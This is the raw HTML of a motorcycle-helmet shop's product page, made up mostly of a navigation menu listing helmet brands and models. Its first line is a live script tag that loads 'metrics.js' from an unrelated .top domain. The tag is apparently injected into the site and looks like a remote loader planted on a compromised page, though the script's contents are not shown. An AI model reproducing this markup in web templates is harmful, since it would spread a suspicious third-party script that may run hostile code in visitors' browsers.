<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-34736 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
